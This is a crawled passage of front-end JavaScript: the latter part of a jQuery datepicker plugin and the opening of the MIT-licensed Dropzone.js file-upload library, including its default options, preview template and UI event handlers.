        viewMonth = viewDate.getMonth();
        viewDay = viewDate.getDate();
        view = $target.data('view');
  
        switch (view) {
          case 'years prev':
          case 'years next':
            viewYear = view === 'years prev' ? viewYear - 10 : viewYear + 10;
            year = $target.text();
            isYear = REGEXP_YEAR.test(year);
  
            if (isYear) {
              viewYear = parseInt(year, 10);
              this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
            }
  
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillYears();
  
            if (isYear) {
              this.showView(VIEWS.MONTHS);
              this.pick('year');
            }
  
            break;
  
          case 'year prev':
          case 'year next':
            viewYear = view === 'year prev' ? viewYear - 1 : viewYear + 1;
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillMonths();
            break;
  
          case 'year current':
            if (this.format.hasYear) {
              this.showView(VIEWS.YEARS);
            }
  
            break;
  
          case 'year picked':
            if (this.format.hasMonth) {
              this.showView(VIEWS.MONTHS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('year');
            break;
  
          case 'year':
            viewYear = parseInt($target.text(), 10);
            this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
  
            if (this.format.hasMonth) {
              this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
              this.showView(VIEWS.MONTHS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('year');
            break;
  
          case 'month prev':
          case 'month next':
            viewMonth = view === 'month prev' ? viewMonth - 1 : view === 'month next' ? viewMonth + 1 : viewMonth;
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillDays();
            break;
  
          case 'month current':
            if (this.format.hasMonth) {
              this.showView(VIEWS.MONTHS);
            }
  
            break;
  
          case 'month picked':
            if (this.format.hasDay) {
              this.showView(VIEWS.DAYS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('month');
            break;
  
          case 'month':
            viewMonth = $.inArray($target.text(), options.monthsShort);
            this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
  
            if (this.format.hasDay) {
              this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
              this.showView(VIEWS.DAYS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('month');
            break;
  
          case 'day prev':
          case 'day next':
          case 'day':
            viewMonth = view === 'day prev' ? viewMonth - 1 : view === 'day next' ? viewMonth + 1 : viewMonth;
            viewDay = parseInt($target.text(), 10);
            this.date = new Date(viewYear, viewMonth, viewDay);
            this.viewDate = new Date(viewYear, viewMonth, viewDay);
            this.fillDays();
  
            if (view === 'day') {
              this.hideView();
            }
  
            this.pick('day');
            break;
  
          case 'day picked':
            this.hideView();
            this.pick('day');
            break;
  
          // No default
        }
      },
  
      clickDoc: function (e) {
        var target = e.target;
        var element = this.$element[0];
        var trigger = this.$trigger[0];
        var ignored;
  
        while (target !== document) {
          if (target === trigger || target === element) {
            ignored = true;
            break;
          }
  
          target = target.parentNode;
        }
  
        if (!ignored) {
          this.hide();
        }
      },
  
      keyup: function () {
        this.update();
      },
  
      keyupDoc: function (e) {
        if (this.isInput && e.target !== this.$element[0] &&
          this.isShown && (e.key === 'Tab' || e.keyCode === 9)) {
          this.hide();
        }
      },
  
      getValue: function () {
        var $this = this.$element;
        var val = '';
  
        if (this.isInput) {
          val = $this.val();
        } else if (this.isInline) {
          if (this.options.container) {
            val = $this.text();
          }
        } else {
          val = $this.text();
        }
  
        return val;
      },
  
      setValue: function (val) {
        var $this = this.$element;
  
        val = isString(val) ? val : '';
  
        if (this.isInput) {
          $this.val(val);
        } else if (this.isInline) {
          if (this.options.container) {
            $this.text(val);
          }
        } else {
          $this.text(val);
        }
      },
  
  
      // Methods
      // -------------------------------------------------------------------------
  
      // Show the datepicker
      show: function () {
        if (!this.isBuilt) {
          this.build();
        }
  
        if (this.isShown) {
          return;
        }
  
        if (this.trigger(EVENT_SHOW).isDefaultPrevented()) {
          return;
        }
  
        this.isShown = true;
        this.$picker.removeClass(CLASS_HIDE).on(EVENT_CLICK, $.proxy(this.click, this));
        this.showView(this.options.startView);
  
        if (!this.isInline) {
          $window.on(EVENT_RESIZE, (this._place = proxy(this.place, this)));
          $document.on(EVENT_CLICK, (this._clickDoc = proxy(this.clickDoc, this)));
          $document.on(EVENT_KEYUP, (this._keyupDoc = proxy(this.keyupDoc, this)));
          this.place();
        }
      },
  
      // Hide the datepicker
      hide: function () {
        if (!this.isShown) {
          return;
        }
  
        if (this.trigger(EVENT_HIDE).isDefaultPrevented()) {
          return;
        }
  
        this.isShown = false;
        this.$picker.addClass(CLASS_HIDE).off(EVENT_CLICK, this.click);
  
        if (!this.isInline) {
          $window.off(EVENT_RESIZE, this._place);
          $document.off(EVENT_CLICK, this._clickDoc);
          $document.off(EVENT_KEYUP, this._keyupDoc);
        }
      },
  
      toggle: function () {
        if (this.isShown) {
          this.hide();
        } else {
          this.show();
        }
      },
  
      // Update the datepicker with the current input value
      update: function () {
        var value = this.getValue();
  
        if (value === this.oldValue) {
          return;
        }
  
        this.setDate(value, true);
        this.oldValue = value;
      },
  
      /**
       * Pick the current date to the element
       *
       * @param {String} _view (private)
       */
      pick: function (_view) {
        var $this = this.$element;
        var date = this.date;
  
        if (this.trigger(EVENT_PICK, {
          view: _view || '',
          date: date
        }).isDefaultPrevented()) {
          return;
        }
  
        this.setValue(date = this.formatDate(this.date));
  
        if (this.isInput) {
          $this.trigger('change');
        }
      },
  
      // Reset the datepicker
      reset: function () {
        this.setDate(this.initialDate, true);
        this.setValue(this.initialValue);
  
        if (this.isShown) {
          this.showView(this.options.startView);
        }
      },
  
      /**
       * Get the month name with given argument or the current date
       *
       * @param {Number} month (optional)
       * @param {Boolean} short (optional)
       * @return {String} (month name)
       */
      getMonthName: function (month, short) {
        var options = this.options;
        var months = options.months;
  
        if ($.isNumeric(month)) {
          month = Number(month);
        } else if (isUndefined(short)) {
          short = month;
        }
  
        if (short === true) {
          months = options.monthsShort;
        }
  
        return months[isNumber(month) ? month : this.date.getMonth()];
      },
  
      /**
       * Get the day name with given argument or the current date
       *
       * @param {Number} day (optional)
       * @param {Boolean} short (optional)
       * @param {Boolean} min (optional)
       * @return {String} (day name)
       */
      getDayName: function (day, short, min) {
        var options = this.options;
        var days = options.days;
  
        if ($.isNumeric(day)) {
          day = Number(day);
        } else {
          if (isUndefined(min)) {
            min = short;
          }
  
          if (isUndefined(short)) {
            short = day;
          }
        }
  
        days = min === true ? options.daysMin : short === true ? options.daysShort : days;
  
        return days[isNumber(day) ? day : this.date.getDay()];
      },
  
      /**
       * Get the current date
       *
       * @param {Boolean} formatted (optional)
       * @return {Date|String} (date)
       */
      getDate: function (formatted) {
        var date = this.date;
  
        return formatted ? this.formatDate(date) : new Date(date);
      },
  
      /**
       * Set the current date with a new date
       *
       * @param {Date} date
       * @param {Boolean} _isUpdated (private)
       */
      setDate: function (date, _isUpdated) {
        var filter = this.options.filter;
  
        if (isDate(date) || isString(date)) {
          date = this.parseDate(date);
  
          if ($.isFunction(filter) && filter.call(this.$element, date) === false) {
            return;
          }
  
          this.date = date;
          this.viewDate = new Date(date);
  
          if (!_isUpdated) {
            this.pick();
          }
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Set the start view date with a new date
       *
       * @param {Date} date
       */
      setStartDate: function (date) {
        if (isDate(date) || isString(date)) {
          this.startDate = this.parseDate(date);
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Set the end view date with a new date
       *
       * @param {Date} date
       */
      setEndDate: function (date) {
        if (isDate(date) || isString(date)) {
          this.endDate = this.parseDate(date);
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Parse a date string with the set date format
       *
       * @param {String} date
       * @return {Date} (parsed date)
       */
      parseDate: function (date) {
        var format = this.format;
        var parts = [];
        var length;
        var year;
        var day;
        var month;
        var val;
        var i;
  
        if (isDate(date)) {
          return new Date(date.getFullYear(), date.getMonth(), date.getDate());
        } else if (isString(date)) {
          parts = date.match(REGEXP_DIGITS) || [];
        }
  
        date = new Date();
        year = date.getFullYear();
        day = date.getDate();
        month = date.getMonth();
        length = format.parts.length;
  
        if (parts.length === length) {
          for (i = 0; i < length; i++) {
            val = parseInt(parts[i], 10) || 1;
  
            switch (format.parts[i]) {
              case 'dd':
              case 'd':
                day = val;
                break;
  
              case 'mm':
              case 'm':
                month = val - 1;
                break;
  
              case 'yy':
                year = 2000 + val;
                break;
  
              case 'yyyy':
                year = val;
                break;
  
              // No default
            }
          }
        }
  
        return new Date(year, month, day);
      },
  
      /**
       * Format a date object to a string with the set date format
       *
       * @param {Date} date
       * @return {String} (formatted date)
       */
      formatDate: function (date) {
        var format = this.format;
        var formatted = '';
        var length;
        var year;
        var part;
        var val;
        var i;
  
        if (isDate(date)) {
          formatted = format.source;
          year = date.getFullYear();
          val = {
            d: date.getDate(),
            m: date.getMonth() + 1,
            yy: year.toString().substring(2),
            yyyy: year
          };
  
          val.dd = (val.d < 10 ? '0' : '') + val.d;
          val.mm = (val.m < 10 ? '0' : '') + val.m;
          length = format.parts.length;
  
          for (i = 0; i < length; i++) {
            part = format.parts[i];
            formatted = formatted.replace(part, val[part]);
          }
        }
  
        return formatted;
      },
  
      // Destroy the datepicker and remove the instance from the target element
      destroy: function () {
        this.unbind();
        this.unbuild();
        this.$element.removeData(NAMESPACE);
      }
    };
  
    Datepicker.LANGUAGES = {};
  
    Datepicker.DEFAULTS = {
      // Show the datepicker automatically when initialized
      autoShow: false,
  
      // Hide the datepicker automatically when picked
      autoHide: false,
  
      // Pick the initial date automatically when initialized
      autoPick: false,
  
      // Enable inline mode
      inline: false,
  
      // A element (or selector) for putting the datepicker
      container: null,
  
      // A element (or selector) for triggering the datepicker
      trigger: null,
  
      // The ISO language code (built-in: en-US)
      language: '',
  
      // The date string format
      format: 'mm/dd/yyyy',
  
      // The initial date
      date: null,
  
      // The start view date
      startDate: null,
  
      // The end view date
      endDate: null,
  
      // The start view when initialized
      startView: 0, // 0 for days, 1 for months, 2 for years
  
      // The start day of the week
      weekStart: 0, // 0 for Sunday, 1 for Monday, 2 for Tuesday, 3 for Wednesday, 4 for Thursday, 5 for Friday, 6 for Saturday
  
      // Show year before month on the datepicker header
      yearFirst: false,
  
      // A string suffix to the year number.
      yearSuffix: '',
  
      // Days' name of the week.
      days: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
  
      // Shorter days' name
      daysShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
  
      // Shortest days' name
      daysMin: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
  
      // Months' name
      months: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
  
      // Shorter months' name
      monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
  
      // A element tag for each item of years, months and days
      itemTag: 'li',
  
      // A class (CSS) for muted date item
      mutedClass: 'muted',
  
      // A class (CSS) for picked date item
      pickedClass: 'picked',
  
      // A class (CSS) for disabled date item
      disabledClass: 'disabled',
  
      // A class (CSS) for highlight date item
      highlightedClass: 'highlighted',
  
      // The template of the datepicker
      template: (
        '<div class="datepicker-container">' +
          '<div class="datepicker-panel" data-view="years picker">' +
            '<ul>' +
              '<li data-view="years prev">&lsaquo;</li>' +
              '<li data-view="years current"></li>' +
              '<li data-view="years next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="years"></ul>' +
          '</div>' +
          '<div class="datepicker-panel" data-view="months picker">' +
            '<ul>' +
              '<li data-view="year prev">&lsaquo;</li>' +
              '<li data-view="year current"></li>' +
              '<li data-view="year next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="months"></ul>' +
          '</div>' +
          '<div class="datepicker-panel" data-view="days picker">' +
            '<ul>' +
              '<li data-view="month prev">&lsaquo;</li>' +
              '<li data-view="month current"></li>' +
              '<li data-view="month next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="week"></ul>' +
            '<ul data-view="days"></ul>' +
          '</div>' +
        '</div>'
      ),
  
      // The offset top or bottom of the datepicker from the element
      offset: 10,
  
      // The `z-index` of the datepicker
      zIndex: 1000,
  
      // Filter each date item (return `false` to disable a date item)
      filter: null,
  
      // Event shortcuts
      show: null,
      hide: null,
      pick: null
    };
  
    Datepicker.setDefaults = function (options) {
      options = $.isPlainObject(options) ? options : {};
  
      if (options.language) {
        options = $.extend({}, Datepicker.LANGUAGES[options.language], options);
      }
  
      $.extend(Datepicker.DEFAULTS, options);
    };
  
    // Save the other datepicker
    Datepicker.other = $.fn.datepicker;
  
    // Register as jQuery plugin
    $.fn.datepicker = function (option) {
      var args = toArray(arguments, 1);
      var result;
  
      this.each(function () {
        var $this = $(this);
        var data = $this.data(NAMESPACE);
        var options;
        var fn;
  
        if (!data) {
          if (/destroy/.test(option)) {
            return;
          }
  
          options = $.extend({}, $this.data(), $.isPlainObject(option) && option);
          $this.data(NAMESPACE, (data = new Datepicker(this, options)));
        }
  
        if (isString(option) && $.isFunction(fn = data[option])) {
          result = fn.apply(data, args);
        }
      });
  
      return isUndefined(result) ? this : result;
    };
  
    $.fn.datepicker.Constructor = Datepicker;
    $.fn.datepicker.languages = Datepicker.LANGUAGES;
    $.fn.datepicker.setDefaults = Datepicker.setDefaults;
  
    // No conflict
    $.fn.datepicker.noConflict = function () {
      $.fn.datepicker = Datepicker.other;
      return this;
    };
  
  });

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/dropzone.js
body_size: 20633
content:

/*
 *
 * More info at [www.dropzonejs.com](http://www.dropzonejs.com)
 *
 * Copyright (c) 2012, Matias Meno
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 */

(function() {
    var Dropzone, Emitter, ExifRestore, camelize, contentLoaded, detectVerticalSquash, drawImageIOSFix, noop, without,
      slice = [].slice,
      extend1 = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
      hasProp = {}.hasOwnProperty;
  
    noop = function() {};
  
    Emitter = (function() {
      function Emitter() {}
  
      Emitter.prototype.addEventListener = Emitter.prototype.on;
  
      Emitter.prototype.on = function(event, fn) {
        this._callbacks = this._callbacks || {};
        if (!this._callbacks[event]) {
          this._callbacks[event] = [];
        }
        this._callbacks[event].push(fn);
        return this;
      };
  
      Emitter.prototype.emit = function() {
        var args, callback, callbacks, event, j, len;
        event = arguments[0], args = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        this._callbacks = this._callbacks || {};
        callbacks = this._callbacks[event];
        if (callbacks) {
          for (j = 0, len = callbacks.length; j < len; j++) {
            callback = callbacks[j];
            callback.apply(this, args);
          }
        }
        return this;
      };
  
      Emitter.prototype.removeListener = Emitter.prototype.off;
  
      Emitter.prototype.removeAllListeners = Emitter.prototype.off;
  
      Emitter.prototype.removeEventListener = Emitter.prototype.off;
  
      Emitter.prototype.off = function(event, fn) {
        var callback, callbacks, i, j, len;
        if (!this._callbacks || arguments.length === 0) {
          this._callbacks = {};
          return this;
        }
        callbacks = this._callbacks[event];
        if (!callbacks) {
          return this;
        }
        if (arguments.length === 1) {
          delete this._callbacks[event];
          return this;
        }
        for (i = j = 0, len = callbacks.length; j < len; i = ++j) {
          callback = callbacks[i];
          if (callback === fn) {
            callbacks.splice(i, 1);
            break;
          }
        }
        return this;
      };
  
      return Emitter;
  
    })();
  
    Dropzone = (function(superClass) {
      var extend, resolveOption;
  
      extend1(Dropzone, superClass);
  
      Dropzone.prototype.Emitter = Emitter;
  
  
      /*
      This is a list of all available events you can register on a dropzone object.
      
      You can register an event handler like this:
      
          dropzone.on("dragEnter", function() { });
       */
  
      Dropzone.prototype.events = ["drop", "dragstart", "dragend", "dragenter", "dragover", "dragleave", "addedfile", "addedfiles", "removedfile", "thumbnail", "error", "errormultiple", "processing", "processingmultiple", "uploadprogress", "totaluploadprogress", "sending", "sendingmultiple", "success", "successmultiple", "canceled", "canceledmultiple", "complete", "completemultiple", "reset", "maxfilesexceeded", "maxfilesreached", "queuecomplete"];
  
      Dropzone.prototype.defaultOptions = {
        url: null,
        method: "post",
        withCredentials: false,
        timeout: 30000,
        parallelUploads: 2,
        uploadMultiple: false,
        maxFilesize: 256,
        paramName: "file",
        createImageThumbnails: true,
        maxThumbnailFilesize: 10,
        thumbnailWidth: 120,
        thumbnailHeight: 120,
        thumbnailMethod: 'crop',
        resizeWidth: null,
        resizeHeight: null,
        resizeMimeType: null,
        resizeQuality: 0.8,
        resizeMethod: 'contain',
        filesizeBase: 1000,
        maxFiles: null,
        params: {},
        headers: null,
        clickable: true,
        ignoreHiddenFiles: true,
        acceptedFiles: null,
        acceptedMimeTypes: null,
        autoProcessQueue: true,
        autoQueue: true,
        addRemoveLinks: false,
        previewsContainer: null,
        hiddenInputContainer: "body",
        capture: null,
        renameFilename: null,
        renameFile: null,
        forceFallback: false,
        dictDefaultMessage: "Drop files here to upload",
        dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
        dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
        dictFileTooBig: "File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",
        dictInvalidFileType: "You can't upload files of this type.",
        dictResponseError: "Server responded with {{statusCode}} code.",
        dictCancelUpload: "Cancel upload",
        dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
        dictRemoveFile: "Remove file",
        dictRemoveFileConfirmation: null,
        dictMaxFilesExceeded: "You can not upload any more files.",
        dictFileSizeUnits: {
          tb: "TB",
          gb: "GB",
          mb: "MB",
          kb: "KB",
          b: "b"
        },
        init: function() {
          return noop;
        },
        accept: function(file, done) {
          return done();
        },
        fallback: function() {
          var child, j, len, messageElement, ref, span;
          this.element.className = this.element.className + " dz-browser-not-supported";
          ref = this.element.getElementsByTagName("div");
          for (j = 0, len = ref.length; j < len; j++) {
            child = ref[j];
            if (/(^| )dz-message($| )/.test(child.className)) {
              messageElement = child;
              child.className = "dz-message";
              continue;
            }
          }
          if (!messageElement) {
            messageElement = Dropzone.createElement("<div class=\"dz-message\"><span></span></div>");
            this.element.appendChild(messageElement);
          }
          span = messageElement.getElementsByTagName("span")[0];
          if (span) {
            if (span.textContent != null) {
              span.textContent = this.options.dictFallbackMessage;
            } else if (span.innerText != null) {
              span.innerText = this.options.dictFallbackMessage;
            }
          }
          return this.element.appendChild(this.getFallbackForm());
        },
        resize: function(file, width, height, resizeMethod) {
          var info, srcRatio, trgRatio;
          info = {
            srcX: 0,
            srcY: 0,
            srcWidth: file.width,
            srcHeight: file.height
          };
          srcRatio = file.width / file.height;
          if ((width == null) && (height == null)) {
            width = info.srcWidth;
            height = info.srcHeight;
          } else if (width == null) {
            width = height * srcRatio;
          } else if (height == null) {
            height = width / srcRatio;
          }
          width = Math.min(width, info.srcWidth);
          height = Math.min(height, info.srcHeight);
          trgRatio = width / height;
          if (info.srcWidth > width || info.srcHeight > height) {
            if (resizeMethod === 'crop') {
              if (srcRatio > trgRatio) {
                info.srcHeight = file.height;
                info.srcWidth = info.srcHeight * trgRatio;
              } else {
                info.srcWidth = file.width;
                info.srcHeight = info.srcWidth / trgRatio;
              }
            } else if (resizeMethod === 'contain') {
              if (srcRatio > trgRatio) {
                height = width / srcRatio;
              } else {
                width = height * srcRatio;
              }
            } else {
              throw new Error("Unknown resizeMethod '" + resizeMethod + "'");
            }
          }
          info.srcX = (file.width - info.srcWidth) / 2;
          info.srcY = (file.height - info.srcHeight) / 2;
          info.trgWidth = width;
          info.trgHeight = height;
          return info;
        },
        transformFile: function(file, done) {
          if ((this.options.resizeWidth || this.options.resizeHeight) && file.type.match(/image.*/)) {
            return this.resizeImage(file, this.options.resizeWidth, this.options.resizeHeight, this.options.resizeMethod, done);
          } else {
            return done(file);
          }
        },
        previewTemplate: "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-image\"><img data-dz-thumbnail /></div>\n  <div class=\"dz-details\">\n    <div class=\"dz-size\"><span data-dz-size></span></div>\n    <div class=\"dz-filename\"><span data-dz-name></span></div>\n  </div>\n  <div class=\"dz-progress\"><span class=\"dz-upload\" data-dz-uploadprogress></span></div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage></span></div>\n  <div class=\"dz-success-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Check</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <path d=\"M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" stroke-opacity=\"0.198794158\" stroke=\"#747474\" fill-opacity=\"0.816519475\" fill=\"#FFFFFF\" sketch:type=\"MSShapeGroup\"></path>\n      </g>\n    </svg>\n  </div>\n  <div class=\"dz-error-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Error</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <g id=\"Check-+-Oval-2\" sketch:type=\"MSLayerGroup\" stroke=\"#747474\" stroke-opacity=\"0.198794158\" fill=\"#FFFFFF\" fill-opacity=\"0.816519475\">\n          <path d=\"M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" sketch:type=\"MSShapeGroup\"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>",
  
        /*
        Those functions register themselves to the events on init and handle all
        the user interface specific stuff. Overwriting them won't break the upload
        but can break the way it's displayed.
        You can overwrite them if you don't like the default behavior. If you just
        want to add an additional event handler, register it on the dropzone object
        and don't overwrite those options.
         */
        drop: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        dragstart: noop,
        dragend: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        dragenter: function(e) {
          return this.element.classList.add("dz-drag-hover");
        },
        dragover: function(e) {
          return this.element.classList.add("dz-drag-hover");
        },
        dragleave: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        paste: noop,
        reset: function() {
          return this.element.classList.remove("dz-started");
        },
        addedfile: function(file) {
          var j, k, l, len, len1, len2, node, ref, ref1, ref2, removeFileEvent, removeLink, results;
          if (this.element === this.previewsContainer) {
            this.element.classList.add("dz-started");
          }
          if (this.previewsContainer) {
            file.previewElement = Dropzone.createElement(this.options.previewTemplate.trim());
            file.previewTemplate = file.previewElement;
            this.previewsContainer.appendChild(file.previewElement);
            ref = file.previewElement.querySelectorAll("[data-dz-name]");
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              node.textContent = file.name;
            }
            ref1 = file.previewElement.querySelectorAll("[data-dz-size]");
            for (k = 0, len1 = ref1.length; k < len1; k++) {
              node = ref1[k];
              node.innerHTML = this.filesize(file.size);
            }
            if (this.options.addRemoveLinks) {
              file._removeLink = Dropzone.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>" + this.options.dictRemoveFile + "</a>");
              file.previewElement.appendChild(file._removeLink);
            }
            removeFileEvent = (function(_this) {
              return function(e) {
                e.preventDefault();
                e.stopPropagation();
                if (file.status === Dropzone.UPLOADING) {
                  return Dropzone.confirm(_this.options.dictCancelUploadConfirmation, function() {
                    return _this.removeFile(file);
                  });
                } else {
                  if (_this.options.dictRemoveFileConfirmation) {
                    return Dropzone.confirm(_this.options.dictRemoveFileConfirmation, function() {
                      return _this.removeFile(file);
                    });
                  } else {
                    return _this.removeFile(file);
                  }
                }
              };
            })(this);
            ref2 = file.previewElement.querySelectorAll("[data-dz-remove]");
            results = [];
            for (l = 0, len2 = ref2.length; l < len2; l++) {
              removeLink = ref2[l];
              results.push(removeLink.addEventListener("click", removeFileEvent));
            }
            return results;
          }
        },
        removedfile: function(file) {
          var ref;
          if (file.previewElement) {
            if ((ref = file.previewElement) != null) {
              ref.parentNode.removeChild(file.previewElement);
            }
          }
          return this._updateMaxFilesReachedClass();
        },
        thumbnail: function(file, dataUrl) {
          var j, len, ref, thumbnailElement;
          if (file.previewElement) {
            file.previewElement.classList.remove("dz-file-preview");
            ref = file.previewElement.querySelectorAll("[data-dz-thumbnail]");
            for (j = 0, len = ref.length; j < len; j++) {
              thumbnailElement = ref[j];
              thumbnailElement.alt = file.name;
              thumbnailElement.src = dataUrl;
            }
            return setTimeout(((function(_this) {
              return function() {
                return file.previewElement.classList.add("dz-image-preview");
              };
            })(this)), 1);
          }
        },
        error: function(file, message) {
          var j, len, node, ref, results;
          if (file.previewElement) {
            file.previewElement.classList.add("dz-error");
            if (typeof message !== "String" && message.error) {
              message = message.error;
            }
            ref = file.previewElement.querySelectorAll("[data-dz-errormessage]");
            results = [];
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              results.push(node.textContent = message);
            }
            return results;
          }
        },
        errormultiple: noop,
        processing: function(file) {
          if (file.previewElement) {
            file.previewElement.classList.add("dz-processing");
            if (file._removeLink) {
              return file._removeLink.textContent = this.options.dictCancelUpload;
            }
          }
        },
        processingmultiple: noop,
        uploadprogress: function(file, progress, bytesSent) {
          var j, len, node, ref, results;
          if (file.previewElement) {
            ref = file.previewElement.querySelectorAll("[data-dz-uploadprogress]");
            results = [];
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              if (node.nodeName === 'PROGRESS') {
                results.push(node.value = progress);
              } else {
                results.push(node.style.width = progress + "%");
              }
            }
            return results;
          }
        },
        totaluploadprogress: noop,
        sending: noop,
        sendingmultiple: noop,
        success: function(file) {
          if (file.previewElement) {
            return file.previewElement.classList.add("dz-success");
          }
        },
        successmultiple: noop,
        canceled: function(file) {
          return this.emit("error", file, "Upload canceled.");
        },
        canceledmultiple: noop,
        complete: function(file) {
          if (file._removeLink) {
            file._removeLink.textContent = this.options.dictRemoveFile;
          }
          if (file.previewElement) {
            return file.previewElement.classList.add("dz-complete");
          }
        },
        completemultiple: noop,
        maxfilesexceeded: noop,
        maxfilesreached: noop,
        queuecomplete: noop,
        addedfiles: noop
      };
  
      extend = function() {
        var j, key, len, object, objects, target, val;
        target = arguments[0], objects = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        for (j = 0, len = objects.length; j < len; j++) {
